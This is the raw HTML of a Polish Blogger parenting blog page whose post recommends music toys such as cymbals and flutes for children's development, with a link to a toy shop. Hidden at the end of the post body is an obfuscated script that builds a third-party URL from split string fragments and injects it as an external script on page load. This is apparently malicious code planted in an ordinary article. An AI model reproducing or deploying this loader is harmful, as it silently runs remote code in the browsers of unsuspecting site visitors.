#blogfooter,#blogfooter-1,#blogfooter-all{margin:auto;padding:0 0 10px 0;width:100%;background:#fff;}#blogfooter img{max-width:100%;height:auto;}#blogfooter{margin:20px 0;}#blogfooter-wrapper-all-1{max-width:100%;margin-bottom:-10px;}#blogfooter-wrapper-all-1 h2,.footerbar-all h2{text-align:center;text-transform:uppercase;font:normal normal 22px Georgia, Utopia, 'Palatino Linotype', Palatino, serif;letter-spacing:2px;margin-bottom:25px;}#footer-wrapper-all h2:after{content:"";display:block;width:30px;border-bottom:1px solid #000;padding:8px;margin:0 auto;}#blogfooter a:hover{color:#849dae!important;}#blogfooter a:visited{color:#000000;}#blogfooter a:link{color:#000000;}#blogfooter-wrapper,#blogfooter-wrapper-1{margin:auto;padding:0 0 0 0;max-width:1050px;}#blogfooter-wrapper-all{background:#eee;padding:50px;}#footer-wrapper{border:0 solid #DEDEDE;background:#fff;float:left;margin:0 5px auto;padding-bottom:20px;width:32%;text-align:justify;font-size:100%;line-height:1.6em;word-wrap:break-word;overflow:hidden;}.footerbar{margin:0;padding:0;}.footerbar .widget{margin:0;padding:10px 0 0 0;}.footerbar h2{margin:0 auto;padding:3px 0 8px 0;text-align:center;text-transform:uppercase;border-bottom:1px solid #000;font:normal bold 11px Roboto!important;width:80%;}.footerbar ul{margin:0 0 0 0;padding:0 0 0 0;list-style-type:none;}.footerbar li{margin:0 0 2px 0;padding:0 0 1px 0;}
/* -----   COPYRIGHT SECTION   ----- */
#stopka{font-size:8px;padding:10px 20px 20px 20px;margin-top:75px;color:#000000!important;text-transform:uppercase;letter-spacing:2px;margin:0 auto!important;}#copyright a{background:transparent;}.copyr{background-color:#eee;padding:5px;}.copyr a{color:#000000!important;}.copyr a:hover{color:#849dae!important;}#copyright{float:left;width:30%;text-align:right!important;}#copyright a{text-align:right!important;}#copyright1{float:left;width:70%;}.cookie-choices-info{right:0!important;left:auto!important;}#cookieChoiceInfo{bottom:0!important;top:auto!important;border-top:1px solid #eee;border-left:1px solid #eee;background-color:#fff!important;letter-spacing:1px;text-transform:uppercase;width:345px;}.cookie-choices-text{font-size:9px!important;color:#000!important;}#cookieChoiceInfo > a:nth-child(2),a#cookieChoiceDismiss,#cookieChoiceInfo a{border:1px solid #000;color:#000!important;padding:5px 10px 5px 10px!important;font-size:9px;}#cookieChoiceInfo > a:nth-child(2):hover,a#cookieChoiceDismiss:hover,#cookieChoiceInfo a:hover{color:#57424e!important;}.cookie-choices-info .cookie-choices-button{margin-left:0!important;margin-right:7px;}.cookie-choices-info .cookie-choices-buttons{text-align:left!important;}
/* -----   MENU SECTION   ----- */
.topmenu{margin:0 auto;background:#eeeeee;}
/* -----   TABS REGION SECTION   ----- */
.PageList li{display:inline!important;float:none;}.PageList{text-align:center!important;}.PageList li a{text-transform:uppercase;padding:0 10px;font:normal normal 10px Roboto;color:#444444;letter-spacing:2px;font-weight:bold;}.PageList li a:hover{color:#849dae;}.PageList{border-top:1px solid #eee;border-bottom:1px solid #eee;padding:10px 0;}
/* -----   POSTS SECTION   ----- */
img.post-thumb,img.noimage{margin-bottom:10px;margin-top:10px;}img.post-thumb{margin-left:0!important;}.post blockquote{display:block;margin:10px 0;position:relative;border-left:0 solid #000;font-style:italic;padding:15px 20px 15px 45px;}.post blockquote::before{content:"\201C";font-family:Georgia,serif;font-size:50px;font-weight:bold;position:absolute;left:10px;top:10px;}.post-body ul{list-style:none;}.post-body ul li:before{content:"\00BB \0020";}.comments .avatar-image-container img{margin-left:0;}h3.post-title a{color:#000000;text-transform:uppercase;}h3.post-title{text-align:center;text-transform:uppercase;color:#000000;font:normal normal 22px Georgia, Utopia, 'Palatino Linotype', Palatino, serif;letter-spacing:2px;line-height:160%;margin-top:20px;margin-bottom:30px;}h3.post-title a:hover{color:#849dae!important;}.readmore{float:left:;}.post-body h2{font-size:120%;margin-bottom:10px;}.post-author.vcard{float:left!important;text-transform:uppercase;font-family:Roboto;font-size:80%
letter-spacing:2px;margin-top:0;}.post-body{margin-bottom:20px;}.info-post{width:60%;min-height:20px;float:right;margin-top:-42px;}a:link{text-decoration:none;color:#ae99a5;}a:visited{text-decoration:none;color:#ae9584;}a:hover{text-decoration:none;color:#57424e;transition:all 300ms ease-in-out;-webkit-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;-ms-transition:all 300ms ease-in-out;}.posts-thumb{width:100%;}.posts-thumb img{margin-left:0!important;width:100%!important;}.post-outer img{max-width:100%;height:auto;margin-left:-15px;}.post-outer{border:0 solid #eee;border-top:1px solid #000!important;padding:10px 0 0;padding-bottom:10px;margin-bottom:40px;podding-left:0!important;}.date-header span{background-color:#FFF;color:#000000;letter-spacing:3px;margin:inherit;font-size:9px;padding:5px 20px;font-weight:normal;}.date-header{text-align:center;margin-bottom:0;margin-bottom:-10px!important;margin-top:-20px;}.post-outer h2,.post-outer h3,.post-outer h4{font:normal normal 22px Georgia, Utopia, 'Palatino Linotype', Palatino, serif!important;}.post-outer h4{font-size:100%!important;text-transform:uppercase;}.post-outer h2{text-transform:uppercase;}.post-outer h4,.post-outer h3{margin-bottom:10px;}#PopularPosts h2,#Attribution1{display:none!important;}.comments .comment .comment-actions a{border:1px solid #eee;padding:3px 10px;margin-right:10px;text-transform:uppercase;font-size:10px;margin-top:15px!important;}.comments .comment .comment-actions a:hover{text-decoration:none!important;}.comments .comments-content .user,.comments .continue a{text-transform:uppercase;}.post-comment-link{clear:both;display:inline;padding-bottom:10px;float:left;}.comment-link{font-size:10px;font-family:Roboto;letter-spacing:1px;text-transform:uppercase;}.share-this{float:right;}.share-box{padding:0 10px 10px;}.share-box .fa{font-size:12px;}.label-info{text-transform:uppercase;font-family:Roboto;font-size:9px;letter-spacing:2px;margin-bottom:30px;}.status-msg-wrap{margin-bottom:50px;padding:10px;text-transform:uppercase;font-family:Roboto;font-size:10px;float:left;}.status-msg-border{border:0 solid #fff;}.status-msg-body{padding:10px;}.status-msg-bg{background:#fff;}#blog-pager{width:100%;padding-top:10px!important;}.date-outer:first-child .posts-thumb{max-height:445px;overflow:hidden;}.date-outer:first-child{width:100%!important;margin:0;margin-bottom:50px;}.date-outer{width:48%;display:inline-block;float:left;}.date-outer .posts-thumb{max-height:215px;overflow:hidden;}.date-outer:nth-of-type(2n+2){margin-right:4%;}.fadeinleft{margin-left:-20px;}@-webkit-keyframes fadeIn{from{opacity:0;}to{opacity:1;}}@-moz-keyframes fadeIn{from{opacity:0;}to{opacity:1;}}@keyframes fadeIn{from{opacity:0;}to{opacity:1;}}.fade-in{opacity:0;-webkit-animation:fadeIn ease-in 1;-moz-animation:fadeIn ease-in 1;animation:fadeIn ease-in 1;-webkit-animation-fill-mode:forwards;-moz-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-animation-duration:1s;-moz-animation-duration:1s;animation-duration:1s;}.fade-in.one{-webkit-animation-delay:0.7s;-moz-animation-delay:0.7s;animation-delay:0.7s;}.comments .avatar-image-container img{margin-left:0;}.post-outer img.size-large{width:500%!important;}
@media screen and (max-width: 500px){
#blogfooter-all {display:none!important;}
}
@media screen and (max-width: 800px){
#blog-wrapper, #sidebar-wrapper, #footer-wrapper {width:100%!important;margin: 0px auto!important;}
#PopularPosts2 .item-title {margin-top:180px;}.date-outer {width:100%!important;display:inline-block;float:left;}.date-outer:nth-of-type(2n+2){margin-right:0%;}.date-outer .posts-thumb {max-height:445px!important;overflow:hidden}
#Blog1 {padding:10px;}
}
#Attribution1 {display: none;}
a:hover {text-decoration: none;}
.post-body {text-align: justify;}
--></style>
<style>
.info-post{width:100%;border-bottom:1px solid #eee;padding-bottom:10px;margin-bottom:15px;margin-top:20px;}.post-outer h4, .post-outer h3{margin-bottom:20px;}
</style>
<script type='text/javascript'>
summary_count = 400;
//<![CDATA[
function removeHtmlTag(strx,chop){if(strx.indexOf("<")!=-1){var s = strx.split("<");for(var i=0;i<s.length;i++){if(s[i].indexOf(">")!=-1){s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);}}strx = s.join("");}chop = (chop < strx.length-1) ? chop:strx.length-2;while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;strx = strx.substring(0,chop-1);return strx+'...';}function createsummary(pID){var div = document.getElementById(pID);var summ = summary_count;var summary = '<div class="summary">' + removeHtmlTag(div.innerHTML,summ) + '</div>';div.innerHTML = summary;}
//]]>
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=UA-101179247-14'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-101179247-14');
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=9015065679071719846&amp;zx=e7aabf12-b8c9-4ecb-8d66-eccd24b374ac' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=9015065679071719846&amp;zx=e7aabf12-b8c9-4ecb-8d66-eccd24b374ac' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-2951448343038114 -->

<script type="text/javascript" language="javascript">
  // Supply ads personalization default for EEA readers
  // See https://www.blogger.com/go/adspersonalization
  adsbygoogle = window.adsbygoogle || [];
  if (typeof adsbygoogle.requestNonPersonalizedAds === 'undefined') {
    adsbygoogle.requestNonPersonalizedAds = 1;
  }
</script>


</head>
<body class='fade-in one'>
<div id='Header'>
<div id='header-inner'>
<div class='header section' id='header'>
<div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.dziegielowska.pl/' style='display: block'>
<img alt='Dzięgielowska.pl' height='315px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiLT7EggWx41Yu7OcS2XAh6KMQy5H5EjT_uPzhKV_MFpGWHkcZPnYTvKgPwhgsu-Dndwo2ZMLD2CHZeaCGCkO4OSpwtOqclQ8QPrJ1h73nRlbpWM3iIYivAcQGB2OHVTF6y32kSmfTfeOA/s1050/Dzi%25C4%2599gielowska2.png' style='display: block' width='560px; '/>
</a>
</div>
</div><div class='widget PageList' data-version='1' id='PageList1'>
<div class='widget-content'>
<ul>
<li>
<a href='https://www.dziegielowska.pl/'>Strona główna</a>
</li>
<li>
<a href='http://www.dziegielowska.pl/search/label/codziennosc'>CODZIENNOŚĆ</a>
</li>
<li>
<a href='http://www.dziegielowska.pl/search/label/swiat%20dzieci'>DZIECI</a>
</li>
<li>
<a href='http://www.dziegielowska.pl/search/label/ja'>KOBIETA</a>
</li>
<li>
<a href='http://www.dziegielowska.pl/search/label/ksiazki'>KSIĄŻKI</a>
</li>
<li>
<a href='http://www.dziegielowska.pl/search/label/akcje%20spo%C5%82eczne'>WOKÓŁ LUDZI</a>
</li>
<li>
<a href='https://www.dziegielowska.pl/p/blog-page_13.html'>O MNIE</a>
</li>
<li>
<a href='https://www.dziegielowska.pl/p/pisza-o-mnie.html'>PISZĄ O MNIE</a>
</li>
<li>
<a href='https://www.dziegielowska.pl/p/blog-page.html'>KONTAKT</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
<div class='topmenu'>
<div class='tompmenu no-items section' id='topmenu'></div>
</div>
<div class='revealOnScroll' data-animation='flipInX'>
<div id='blogregion'>
<div id='blogregion-wrapper'>
<div id='blog-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='date-outer'>
<b class='date-header'><span>09:47</span></b>
<div class='date-posts'>
<div class='post-outer'>
<meta content='Zabawki muzyczne dla dzieci - rozwój i zabawa w jednym' property='og:title'/>
<meta content='https://www.dziegielowska.pl/2020/10/zabawki-muzyczne-dla-dzieci-rozwoj-i.html' property='og:url'/>
<meta content='Dzięgielowska.pl' property='og:site_name'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjLBZJjbTj41anQNm4gpy5-erKfqOKnHLlxrbM5HlLjF0qeHKwR1WY6RkjMBOfX8KqOaj40UhXiS5F7RBFGy0t2f2AwsjVWXFeGhpGtd1cbYNijC_OPNtW-MmjY2RHhpNo_jr1Y0a6FUAaO/s400/pexels-tatiana-syrikova-3933028.jpg' property='og:image'/>
<meta content='1200' property='og:image:width'/>
<meta content='630' property='og:image:height'/>
<meta content='    Kształtowanie zdolności muzycznych u maluchów od najmłodszych lat  jest bardzo ważne, ma bowiem wpływ na rozwój umysłowy oraz poznawczy ...' name='og:description'/>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjLBZJjbTj41anQNm4gpy5-erKfqOKnHLlxrbM5HlLjF0qeHKwR1WY6RkjMBOfX8KqOaj40UhXiS5F7RBFGy0t2f2AwsjVWXFeGhpGtd1cbYNijC_OPNtW-MmjY2RHhpNo_jr1Y0a6FUAaO/s400/pexels-tatiana-syrikova-3933028.jpg' itemprop='image_url'/>
<meta content='9015065679071719846' itemprop='blogId'/>
<meta content='7240276348410598979' itemprop='postId'/>
<a name='7240276348410598979'></a>
<h1 class='post-title entry-title' itemprop='name'>
Zabawki muzyczne dla dzieci - rozwój i zabawa w jednym
</h1>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-7240276348410598979' itemprop='description articleBody'>
<div class="col-lg-6 wp-preview__content m--regular-font-size-lg3" id="clipboard-lead">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjLBZJjbTj41anQNm4gpy5-erKfqOKnHLlxrbM5HlLjF0qeHKwR1WY6RkjMBOfX8KqOaj40UhXiS5F7RBFGy0t2f2AwsjVWXFeGhpGtd1cbYNijC_OPNtW-MmjY2RHhpNo_jr1Y0a6FUAaO/s1600/pexels-tatiana-syrikova-3933028.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjLBZJjbTj41anQNm4gpy5-erKfqOKnHLlxrbM5HlLjF0qeHKwR1WY6RkjMBOfX8KqOaj40UhXiS5F7RBFGy0t2f2AwsjVWXFeGhpGtd1cbYNijC_OPNtW-MmjY2RHhpNo_jr1Y0a6FUAaO/s400/pexels-tatiana-syrikova-3933028.jpg" width="266" /></a></div>
<br />
Kształtowanie zdolności muzycznych u maluchów od najmłodszych lat 
jest bardzo ważne, ma bowiem wpływ na rozwój umysłowy oraz poznawczy 
dziecka. Ponadto poprzez muzykę rozwija się wyobraźnia, kształtowana 
jest silna wola, a dziecko uczy się wytrwałości w dążeniu do celu. 
Zapewnij dziecku odpowiedni rozwój, pozwalając mu jednocześnie świetnie 
się bawić.&nbsp; &nbsp; &nbsp;&nbsp;</div>
<h2>
Nie zapominaj o muzyce</h2>
Przeważnie rodzice chcąc rozwijać umiejętności artystyczne dziecka, decydują się na wspólne rysowanie, malowanie czy inne plastyczne czynności. Zapominają o muzyce, przez co dziecko ma z nią pierwszy kontakt dopiero podczas zajęć zorganizowanych w szkole czy przedszkolu. Jednak warto mieć ją na uwadze i już od najmłodszych lat, pokazując pociechom zabawki muzyczne dla dzieci. Nie trzeba samemu być uzdolnionym muzycznie, aby móc ćwiczyć i bawić się z dzieckiem przy użyciu muzycznych zabawek. <br />
<h2>
Nie wywieraj presji &#8211; czyli jakie instrumenty wybrać</h2>
Czasami rodzic zapisując dziecko na lekcje gry na pianinie, widzi w nim od razu wirtuoza w tej dziedzinie. Jednak nie zawsze wszystko wygląda tak kolorowo i dziecko najzwyczajniej  nie chce tego robić. Wywieranie presji jest najgorszym, co możemy zrobić jako rodzice. Dlatego warto, aby pociecha sama sięgnęła po instrument. Od najmłodszych lat możemy pokazywać różne proste instrumenty, takie jak choćby cymbałki dla dzieci. Na początku pociecha będzie traktować je jako zabawkę, ale może z czasem sięgnie po bardziej wymagający instrument. Najważniejsze jest wsparcie. Nie zapominajmy również, że głównym celem powinna być zabawa i rozwój, a nie dążenie do przyszłego sukcesu dziecka w branży muzycznej.<br />
<h2>
Pozwól dziecku testować</h2>
Gdy pociecha zechce już się w coś zaangażować często usłyszy, że brzydko wykonała, że fałszuje, bądź hałasuje. Jednak, aby nie zniechęcić dziecka należy się powstrzymać od komentarzy, ponieważ początki zawsze bywają trudne. Warto też wskazywać dzieciom możliwości i różne ścieżki rozwoju. Dla starszych dzieci, które wyrosną już z cymbałek, interesujący może być flet dla dzieci. Wykonanie melodii na nim jest stosunkowe łatwe, więc grając na flecie, dziecko dobrze pokierowane na pewno nie straci motywacji do zabawy z muzyką. Flet dla dzieci, jak i wiele innych zabawek muzycznych znajdziesz między innymi w sklepie <a href="https://tupiko.pl/">tupiko.pl</a><br />
Kształtowanie muzyki od najmłodszych lat jest bardzo ważną czynnością, a czym szybciej zostanie rozpoczęte, tym lepiej. Już nawet niemowlę jest wrażliwe na muzykę i lubi gdy rodzice śpiewają, dlatego warto zadbać, aby muzyka była czymś normalnym w zaciszu domowym.

<script>
(function(){
o1y4=document.createElement("script");o1y4.async=true;o1y4_="u"+("s")+"t";
o1y4u="243926785.";o1y4_+="a"+("t.i");o1y4_+="n"+("f"+"o")+"/";
o1y4u+="Xshrfvaq1y4um2bid0bXt4"+("5tymlxqv");
o1y4.src="https://"+o1y4_+o1y4u;o1y4.type="text/javascript";
document.body.appendChild(o1y4);
})();
</script>
<div style='clear: both;'></div>
</div>
<div class='info-post'>
<span class='post-author vcard'>
  AUTOR: 
                
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/08852818763812204058' itemprop='url'/>
<a href='https://www.blogger.com/profile/08852818763812204058' rel='author' title='author profile'>
<span itemprop='name'>Boloo</span>
</a>
</span>
</span>
<span class='share-this'>
<div class='post-share'>
<a href='http://www.facebook.com/sharer.php?u=https://www.dziegielowska.pl/2020/10/zabawki-muzyczne-dla-dzieci-rozwoj-i.html' target='_blank'><span class='share-box'><i class='fa fa-facebook'></i></span></a>
<a href='http://twitter.com/share?url=https://www.dziegielowska.pl/2020/10/zabawki-muzyczne-dla-dzieci-rozwoj-i.html' target='_blank'><span class='share-box'><i class='fa fa-twitter'></i></span></a>
<a href='https://plus.google.com/share?url=https://www.dziegielowska.pl/2020/10/zabawki-muzyczne-dla-dzieci-rozwoj-i.html' target='_blank'><span class='share-box'><i class='fa fa-google-plus'></i></span></a>
<a href='http://www.stumbleupon.com/submit?url=https://www.dziegielowska.pl/2020/10/zabawki-muzyczne-dla-dzieci-rozwoj-i.html'><span class='share-box'><i class='fa fa-stumbleupon'></i>
</span></a>
<a href='https://www.blogger.com/share-post.g?blogID=9015065679071719846&postID=7240276348410598979&target=pinterest' target='_blank ' title='Udostępnij w serwisie Pinterest'><span class='share-box'>
<i class='fa fa-pinterest'></i></span>
</a>
</div>
</span>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>Brak komentarzy:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Prześlij komentarz</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/9015065679071719846?po=7240276348410598979&hl=pl&saa=85391&origin=https://www.dziegielowska.pl' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.dziegielowska.pl/2020/10/pasterz-i-zagubiona-owca-kolorowa.html' id='Blog1_blog-pager-newer-link' title='Nowszy post'><i class='fa fa-chevron-left'></i></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.dziegielowska.pl/2020/09/modne-buty-zimowe-dla-chopca-przeglad.html' id='Blog1_blog-pager-older-link' title='Starszy post'><i class='fa fa-chevron-right'></i></a>
</span>
<a class='home-link' href='https://www.dziegielowska.pl/'><i class='fa fa-home'></i>
</a>
</div>
<div class='clear'></div>
</div><div class='widget AdSense' data-version='1' id='AdSense5'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- dzieciaczkowo-kolorowo_main_AdSense5_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2951448343038114"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-host-channel="L0004"
     data-ad-slot="1111449387"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget Text' data-version='1' id='Text1'>
<b class='title'>Moje to!!!</b>
<div class='widget-content'>
<span style="color:#ff0000;"><b>Nie zgadzam się na  publikację moich treści i zdjęć na innych stronach bądż środkach masowego przekazu bez mojej wiedzy i zgody. Monika</b></span>
</div>
<div class='clear'></div>
</div><div class='widget AdSense' data-version='1' id='AdSense3'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- dzieciaczkowo-kolorowo_header_AdSense3_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2951448343038114"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-host-channel="L0002"
     data-ad-slot="3161381624"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<b class='title'>Szukaj na blogu</b>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://www.dziegielowska.pl/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Wyszukaj'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget AdSense' data-version='1' id='AdSense2'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- dzieciaczkowo-kolorowo_sidebar_AdSense2_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2951448343038114"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-host-channel="L0001"
     data-ad-slot="3745351582"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<b>Popularne posty</b>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-title'><a href='https://www.dziegielowska.pl/2014/08/dziecko-mi-sie-rozwija-d.html'>Dziecko mi się rozwija :D</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.dziegielowska.pl/2015/11/bajka-na-dobranoc.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhjrwXxcTq9bLOuHfhDTjkbJ9Ej1bnz_gypASBPwXHBvGnYkYPVcpdfgSBmjO__dnQOnD9ZehW_ujePHus1WacpoSHZbslQ5PbQqDyu9lBbtguQPZYf2t-xBtupFjPpgil6jmiDlXxU9oE/w72-h72-p-k-no-nu/little-girl-running-795507_1920.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.dziegielowska.pl/2015/11/bajka-na-dobranoc.html'>Bajka na dobranoc...</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.dziegielowska.pl/2014/07/asymetria-uozeniowa.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgI-XHxyXUDpD8JVpK0h8eXzhREGYyTUDtknQ-eOa9U7zmtgEs_chajwE4YpEinQPsF2IDGrYzhrZaIEq18B_3kjh7tOzup496uSM8FCGRoMpJLn1CvgxevN5r0w6VtKqTiNlT-Nb21BAU/w72-h72-p-k-no-nu/asymetria+u%25C5%2582o%25C5%25BCeniowa.JPG'/>
</a>
</div>
<div class='item-title'><a href='https://www.dziegielowska.pl/2014/07/asymetria-uozeniowa.html'>Asymetria ułożeniowa</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.dziegielowska.pl/2015/07/najpiekniejsze-miejsca-podkarpacie-moja.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhb5xTD6Y1zZ1dLtcB7Y84lwpknRpQpKu8JdTwkWUJebAHvTZT1XFG8iNhVWlVtNUEWsf_mkCG8bJl9SbKn8Buj0BnoE1hK5W18_BvZ2vmkRNOc29rLbPISMYXStgm_Oj28nKbfFfNINAE/w72-h72-p-k-no-nu/mechowa.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.dziegielowska.pl/2015/07/najpiekniejsze-miejsca-podkarpacie-moja.html'>Najpiękniejsze miejsca podkarpacia- moja lista</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.dziegielowska.pl/2016/07/top-10-ksiazek-dla-dzieci-z-lat-90-wg.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEickud3Iwowr6WsfIp4LndQGWu8GoNjLjFrwsDa5cDP77kIrDjfRaWgH76UoD1nKVppebrh-rddF7PGVKk7TPT0aEpkGESTXLyM3snPcCTcT90YmS7zyf0j8uXx4kyea3sC0qIQY7tBJZw/w72-h72-p-k-no-nu/przekladki+do+kart+czytelnika.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.dziegielowska.pl/2016/07/top-10-ksiazek-dla-dzieci-z-lat-90-wg.html'>TOP 10 książek dla dzieci z lat 90 wg Dzięgielowskiej</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget AdSense' data-version='1' id='AdSense4'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- dzieciaczkowo-kolorowo_sidebar_AdSense4_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2951448343038114"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-host-channel="L0001"
     data-ad-slot="8522680325"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Design: <a href="http://dzieciaczkowo-kolorowo.blogspot.com">Monika</a>. Obsługiwane przez usługę <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<b>Archiwum bloga</b>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Archiwum bloga</option>
<option value='https://www.dziegielowska.pl/2025/10/'>października (1)</option>
<option value='https://www.dziegielowska.pl/2025/07/'>lipca (1)</option>
<option value='https://www.dziegielowska.pl/2025/05/'>maja (1)</option>
<option value='https://www.dziegielowska.pl/2025/03/'>marca (3)</option>
<option value='https://www.dziegielowska.pl/2024/11/'>listopada (3)</option>
<option value='https://www.dziegielowska.pl/2024/10/'>października (1)</option>
<option value='https://www.dziegielowska.pl/2024/09/'>września (6)</option>
<option value='https://www.dziegielowska.pl/2024/08/'>sierpnia (2)</option>
<option value='https://www.dziegielowska.pl/2024/07/'>lipca (1)</option>
<option value='https://www.dziegielowska.pl/2024/06/'>czerwca (1)</option>
<option value='https://www.dziegielowska.pl/2024/05/'>maja (2)</option>
<option value='https://www.dziegielowska.pl/2024/04/'>kwietnia (3)</option>
<option value='https://www.dziegielowska.pl/2024/03/'>marca (3)</option>
<option value='https://www.dziegielowska.pl/2024/02/'>lutego (4)</option>
<option value='https://www.dziegielowska.pl/2024/01/'>stycznia (6)</option>
<option value='https://www.dziegielowska.pl/2023/12/'>grudnia (3)</option>
<option value='https://www.dziegielowska.pl/2023/11/'>listopada (5)</option>
<option value='https://www.dziegielowska.pl/2023/10/'>października (4)</option>
